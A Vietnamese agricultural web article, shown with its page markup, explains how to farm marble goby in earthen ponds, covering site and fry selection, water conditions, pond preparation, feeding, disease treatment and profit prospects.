.td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fagri.vn%2Fky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=K%E1%BB%B9+thu%E1%BA%ADt+nu%C3%B4i+c%C3%A1+b%E1%BB%91ng+m%C3%BA+trong+ao+%C4%91%E1%BA%A5t+hi%E1%BB%87u+qu%E1%BA%A3+s%E1%BB%91+1&url=https%3A%2F%2Fagri.vn%2Fky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1%2F&via=Agri.vn" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/&amp;media=https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao.jpg&description=K%E1%BB%B9+thu%E1%BA%ADt+nu%C3%B4i+c%C3%A1+b%E1%BB%91ng+m%C3%BA+trong+ao+%C4%91%E1%BA%A5t+hi%E1%BB%87u+qu%E1%BA%A3+s%E1%BB%91+1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=K%E1%BB%B9+thu%E1%BA%ADt+nu%C3%B4i+c%C3%A1+b%E1%BB%91ng+m%C3%BA+trong+ao+%C4%91%E1%BA%A5t+hi%E1%BB%87u+qu%E1%BA%A3+s%E1%BB%91+1 %0A%0A https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao.jpg" data-caption="Kỹ thuật nuôi cá bống mú trong ao đất hiệu quả số 1"><img width="696" height="462" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20462'%3E%3C/svg%3E" data-lazy-srcset="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-696x462.jpg 696w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-300x199.jpg 300w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-1024x680.jpg 1024w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-768x510.jpg 768w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-1536x1020.jpg 1536w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-1068x709.jpg 1068w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-633x420.jpg 633w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao.jpg 1600w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="nuoi ca bong mu trong ao" data-lazy-src="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-696x462.jpg"/><noscript><img width="696" height="462" class="entry-thumb td-modal-image" src="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-696x462.jpg" srcset="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-696x462.jpg 696w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-300x199.jpg 300w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-1024x680.jpg 1024w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-768x510.jpg 768w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-1536x1020.jpg 1536w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-1068x709.jpg 1068w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao-633x420.jpg 633w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="nuoi ca bong mu trong ao"/></noscript></a><figcaption class="wp-caption-text">Kỹ thuật nuôi cá bống mú trong ao đất hiệu quả số 1</figcaption></figure></div>
            <!-- content --><a href='https://agri.vn/wp-admin/admin-ajax.php?action=generate_speech&post_id=14879&nonce=1a7d460508' style='display: block;padding: 10px;margin: 10px 0px;background: #787829;color: #fff;'>Nhấn vào đây để khởi tạo audio</a><p>Cá bống mú là loài cá có nhiều chất dinh dưỡng, thịt ngon, ngọt được nhiều người ưa thích. Giá cá bống mú vì vậy cũng cao hơn các loài cá khác. Đó là lí do mà nhiều bà con đã tìm nuôi cá bống mú để ổn định kinh tế. Tuy nhiên để nuôi hiệu quả thì cần có <strong>kỹ thuật nuôi cá bống mú</strong> đúng đắn từ chọn giống, thả cá cho đến quản lý, chăm sóc &#8211; tất cả đều có trong bài viết này!</p>
<h2><span style="color: #993300;"><strong>Chọn địa điểm nuôi cá bống mú</strong></span></h2>
<figure id="attachment_14880" aria-describedby="caption-attachment-14880" style="width: 333px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="wp-image-14880" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20200'%3E%3C/svg%3E" alt="Kỹ thuật nuôi cá bống mú" width="333" height="200" data-lazy-srcset="https://agri.vn/wp-content/uploads/2021/01/ca-bong-mu-300x180.jpg 300w, https://agri.vn/wp-content/uploads/2021/01/ca-bong-mu.jpg 636w" data-lazy-sizes="(max-width: 333px) 100vw, 333px" data-lazy-src="https://agri.vn/wp-content/uploads/2021/01/ca-bong-mu-300x180.jpg" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-14880" src="https://agri.vn/wp-content/uploads/2021/01/ca-bong-mu-300x180.jpg" alt="Kỹ thuật nuôi cá bống mú" width="333" height="200" srcset="https://agri.vn/wp-content/uploads/2021/01/ca-bong-mu-300x180.jpg 300w, https://agri.vn/wp-content/uploads/2021/01/ca-bong-mu.jpg 636w" sizes="(max-width: 333px) 100vw, 333px" /></noscript><figcaption id="caption-attachment-14880" class="wp-caption-text">Kỹ thuật nuôi cá bống mú</figcaption></figure>
<p style="padding-top: 30px;">Chọn những nơi có nguồn nước sạch, không bị ô nhiễm, đất không bị nhiễm phèn, có thể chủ động được nguồn nước cho cá. Ao nuôi phải có vị trí gần nhà để tiện đi lại, quản lý và chăm sóc cá trong quá trình nuôi.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_25 td_block_template_1">
<style>.tdi_25.td-a-rec{text-align:center}.tdi_25.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://nhabeagri.com/" target="_blank" rel="nofollow"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://agri.vn/wp-content/uploads/2020/08/Nha-Be-Agri-ads.jpg"/><noscript><img width="728" height="90" src="https://agri.vn/wp-content/uploads/2020/08/Nha-Be-Agri-ads.jpg"/></noscript></a></div></div>
<h2 style="clear: both;"><span style="color: #993300;"><strong>Điều kiện nuôi cá bống mú</strong></span></h2>
<ul>
<li>Độ mặn nuôi cá:10 – 23 ‰</li>
<li>Độ trong nuôi cá: 30 – 45 cm</li>
<li>Độ kiềm nuôi cá: 60 – 100 mg/l</li>
<li>Độ pH nuôi cá: 7.5 – 8.5</li>
<li>NH3 trong nước: 0 – 0.008 mg/l</li>
</ul>
<h2><span style="color: #993300;"><strong>Chọn giống trong kỹ thuật nuôi cá bống mú</strong></span></h2>
<p>Chọn giống là kỹ thuật nuôi cá bống mú quan trọng hàng đầu để quyết định năng suất cuối cùng. Cần chọn cá giống có tiêu chí như sau:</p>
<ul>
<li>Cá không bị dị tật, khỏe mạnh, bơi nhanh</li>
<li>Màu sắc tươi sáng, không có dấu hiệu lở loét bất thường, không bị phồng mang</li>
<li>Vi vảy mọc đều</li>
<li>Đạt kích thước 3cm trở lên</li>
<li>Mật độ: 1 &#8211; 2 con trên mét vuông tránh ăn thịt lẫn nhau</li>
</ul>
<h3><span style="color: #993300;"><strong>Cách thuần dưỡng cá bống mú con </strong></span><strong style="color: #993300;">trong kỹ thuật nuôi cá bống mú</strong></h3>
<figure id="attachment_14881" aria-describedby="caption-attachment-14881" style="width: 300px" class="wp-caption alignleft"><img decoding="async" class="size-medium wp-image-14881" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" alt="Chọn giống " width="300" height="225" data-lazy-srcset="https://agri.vn/wp-content/uploads/2021/01/ca-mu-bong-300x225.jpg 300w, https://agri.vn/wp-content/uploads/2021/01/ca-mu-bong-80x60.jpg 80w, https://agri.vn/wp-content/uploads/2021/01/ca-mu-bong-265x198.jpg 265w, https://agri.vn/wp-content/uploads/2021/01/ca-mu-bong.jpg 550w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://agri.vn/wp-content/uploads/2021/01/ca-mu-bong-300x225.jpg" /><noscript><img decoding="async" class="size-medium wp-image-14881" src="https://agri.vn/wp-content/uploads/2021/01/ca-mu-bong-300x225.jpg" alt="Chọn giống " width="300" height="225" srcset="https://agri.vn/wp-content/uploads/2021/01/ca-mu-bong-300x225.jpg 300w, https://agri.vn/wp-content/uploads/2021/01/ca-mu-bong-80x60.jpg 80w, https://agri.vn/wp-content/uploads/2021/01/ca-mu-bong-265x198.jpg 265w, https://agri.vn/wp-content/uploads/2021/01/ca-mu-bong.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-14881" class="wp-caption-text">Chọn giống trong kỹ thuật nuôi cá bống mú</figcaption></figure>
<p style="padding-top: 20px;">Khi cá giống mới đem về có thể chưa quen với môi trường trong ao, khi ấy ta cần thuần dưỡng cá. Thuần dưỡng cá cũng là kỹ thuật nuôi cá bống mú quan trọng. Trước tiên ta cần tập ăn cho cá bằng cách thả cá vào bể hoặc giai ương, cho cá ăn 2 &#8211; 3 lần, rải thức ăn ở những nơi cố định.</p>
<p style="clear: both;">Sau 15 &#8211; 20 ngày có thể đặt sáng vào bể hoặc giai ương, khi thấy cá quen ăn sáng là đủ tiêu chuẩn để thả nuôi trong ao. Tuy nhiên nếu bà con muốn bỏ qua công đoạn này có thể chọn nuôi con giống 6 &#8211; 8cm để thả nuôi.</p>
<h2><span style="color: #993300;"><strong>Chuẩn bị ao đất trong kỹ thuật nuôi cá bống mú</strong></span></h2>
<figure id="attachment_14882" aria-describedby="caption-attachment-14882" style="width: 769px" class="wp-caption aligncenter"><img decoding="async" class=" wp-image-14882" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20769%20567'%3E%3C/svg%3E" alt="Ao đất trong kỹ thuật nuôi cá bống mú" width="769" height="567" data-lazy-srcset="https://agri.vn/wp-content/uploads/2021/01/tha-ca-mu-giong.jpg 628w, https://agri.vn/wp-content/uploads/2021/01/tha-ca-mu-giong-300x221.jpg 300w, https://agri.vn/wp-content/uploads/2021/01/tha-ca-mu-giong-80x60.jpg 80w, https://agri.vn/wp-content/uploads/2021/01/tha-ca-mu-giong-570x420.jpg 570w" data-lazy-sizes="(max-width: 769px) 100vw, 769px" data-lazy-src="https://agri.vn/wp-content/uploads/2021/01/tha-ca-mu-giong.jpg" /><noscript><img decoding="async" class=" wp-image-14882" src="https://agri.vn/wp-content/uploads/2021/01/tha-ca-mu-giong.jpg" alt="Ao đất trong kỹ thuật nuôi cá bống mú" width="769" height="567" srcset="https://agri.vn/wp-content/uploads/2021/01/tha-ca-mu-giong.jpg 628w, https://agri.vn/wp-content/uploads/2021/01/tha-ca-mu-giong-300x221.jpg 300w, https://agri.vn/wp-content/uploads/2021/01/tha-ca-mu-giong-80x60.jpg 80w, https://agri.vn/wp-content/uploads/2021/01/tha-ca-mu-giong-570x420.jpg 570w" sizes="(max-width: 769px) 100vw, 769px" /></noscript><figcaption id="caption-attachment-14882" class="wp-caption-text">Ao đất trong kỹ thuật nuôi cá bống mú</figcaption></figure>
<p>Ao nuôi <span style="color: #000000;">trong kỹ thuật nuôi cá bống mú </span>có diện tích 500 &#8211; 5000 m2, trước khi cho nước vào nuôi cá cần cải tạo lại ao. Cần vét bùn đáy, rác, lấp kín hang hốc, dọn rác và cây cỏ xung quanh ao. Thiết kế ống thoát và cấp nước riêng biệt cho ao nuôi, có độ sâu giữ được mực nước 1,4m.</p>
<p>Bà con định kỳ lấy nước từ ngoài sông cho vào ao nuôi đồng thời chọn lọc cá để nuôi riêng, tránh tình trạng cá lớn ăn cá nhỏ làm hao hụt, năng suất giảm.</p>
<p>Nếu nuôi mật độ lớn cần bố trí quạt nước để cung cấp thêm oxy cho cá bống mú. Bố trí thêm chà và ống nhựa cho cá trú ẩn, tránh tấn công nhau.</p>
<h3><span style="color: #993300;"><strong>Cách cải tạo ao trong kỹ thuật nuôi cá bống mú</strong></span></h3>
<p>Cải tạo ao <span style="color: #000000;">trong kỹ thuật nuôi cá bống mú </span>bằng cách như sau, trước tiên tát cạn nước để vét bùn đáy trong ao nhưng để lại lớp bùn dày 5 &#8211; 10cm. Bón 7 &#8211; 10kg vôi để tiêu diệt vi khuẩn và mầm bệnh có trong đất. Phơi ao 5 &#8211; 10 ngày. Sau đó có thể cho nước vào ao.</p>
<h2><span style="color: #993300;"><strong>Chuẩn bị thức ăn tự nhiên bằng cá rô phi</strong></span></h2>
<p>Thực hiện thả ghép cá rô phi trước khi thả giống cá bống mú trước 15 &#8211; 20 ngày, thả cá rô phi với mật độ 10kg/1000m2 với tỉ lệ đực cái là 1:3.</p>
<h2><span style="color: #993300;"><strong>Chăm sóc, quản lý trong kỹ thuật nuôi cá bống mú</strong></span></h2>
<h3><span style="color: #993300;"><strong>Thức ăn nuôi cá bống mú</strong></span></h3>
<p>Thức ăn <span style="color: #000000;">trong kỹ thuật nuôi cá bống mú</span> không quá phức tạp chủ yếu là cá tạp, tôm, cua nhỏ&#8230; Thức ăn phải được băm nhỏ vừa kích cỡ miệng cá. Cho ăn theo liều lượng như sau:</p>
<ul>
<li>Tháng đầu ăn 10% so với trọng lượng thân và cho ăn 3 lần/ngày</li>
<li>Tháng sau giảm xuống còn 2 lần/ngày</li>
<li>Định kỳ bổ sung thêm vitamin C cho cá tăng sức đề kháng</li>
</ul>
<p>Có thể quản lý tăng giảm lượng thức ăn bằng biện pháp đặt sàng. Nên kiểm tra sàng nhiều lần trong ngày để loại bỏ thức ăn dư tránh bị ô nhiễm nước.</p>
<h3><span style="color: #993300;"><strong>Quản lý, chăm sóc trong kỹ thuật nuôi cá bống mú</strong></span></h3>
<p>Thường xuyên kiểm tra nước và thay nước trong ao, không thay nước khi thời tiết xấu tránh làm cá bị bệnh. Để nuôi cá bống mú hiệu quả cần đảm bảo nguồn nước mặn, luôn thay nước. Đồng thời theo dõi và kiểm tra tình hình sức khỏe cho cá để phát hiện bệnh và phòng tránh kịp thời. Cá bống mú có thể mắc các bệnh như sau:</p>
<ul>
<li>
<h4>Bệnh lở loét</h4>
</li>
</ul>
<p>Nguyên nhân do nguồn nước không sạch sẽ tạo điều kiện cho vi khuẩn phát triển và tấn công, làm da cá bị lở loét, các vây bị thốt rữa. Bà con cần tắm cá trong nước ngọt có sục khí 15 &#8211; 20 phút để trị bệnh.</p>
<ul>
<li>
<h4>Bệnh do kí sinh trùng</h4>
</li>
</ul>
<p>Nguyên nhân là do các kí sinh trùng như giun, đĩa&#8230;gây nên. Trị bệnh bằng cách dùng formol 200mg/l tắm cho cá 30 &#8211; 40 phút hoặc tắm trong oxy già 150mg/l trong 30 phút.</p>
<h2><span style="color: #993300;"><strong>Tiềm năng khi nuôi cá bống mú thương phẩm</strong></span></h2>
<figure id="attachment_14883" aria-describedby="caption-attachment-14883" style="width: 300px" class="wp-caption alignleft"><img decoding="async" class="size-medium wp-image-14883" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20199'%3E%3C/svg%3E" alt="Tiềm năng khi nuôi cá bống mú thương phẩm" width="300" height="199" data-lazy-srcset="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-300x199.jpg 300w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu.jpg 480w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-300x199.jpg" /><noscript><img decoding="async" class="size-medium wp-image-14883" src="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-300x199.jpg" alt="Tiềm năng khi nuôi cá bống mú thương phẩm" width="300" height="199" srcset="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-300x199.jpg 300w, https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-14883" class="wp-caption-text">Tiềm năng khi nuôi cá bống mú thương phẩm</figcaption></figure>
<p style="padding-top: 50px;">Nuôi cá bống mú thương phẩm có nhiều tiềm năng và triển vọng, không những cung cấp thị trường nội địa mà còn có thể xuất khẩu ra nước ngoài như Trung Quốc, Hongkong&#8230;</p>
<p style="clear: both;">Với việc nắm vững các kỹ thuật nuôi cá bống mú hiệu quả, anh Nghĩa ở Bạc Liệu đã lãi lớn không dưới 1,5 tỉ đồng. Anh chia sẻ nuôi cá bống mú 10 &#8211; 12 tháng là xuất bán, năng suất 1 &#8211; 1,5 tấn/ao, trọng lượng 1kg/con.</p>
<p>Ông Lê Văn Lợi đã chia sẻ với giá cả như hiện nay thì việc nuôi cá bống mú thương phẩm có thể giúp bà con cầm chắc lãi từ 200 triệu trong tay.</p>
<p>Có nhiều <span style="color: #000000;">kỹ thuật</span> nuôi cá bống mú nhưng <span style="color: #000000;">kỹ thuật nuôi cá bống mú </span>trong ao đất hiệu quả và đem lại nhiều hy vọng nhất. Mong các kỹ thuật nuôi cá bống mú của chúng tôi sẽ cung cấp thêm kiến thức nuôi loại cá đem lại kinh tế cao này cho bà con.</p>
<p>Xem thêm: <a href="https://agri.vn/ky-thuat-nuoi-ca-ro-phi-co-ban/" target="_blank" rel="nofollow noopener noreferrer"><strong>Kỹ thuật nuôi cá rô phi</strong></a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_26 td_block_template_1">
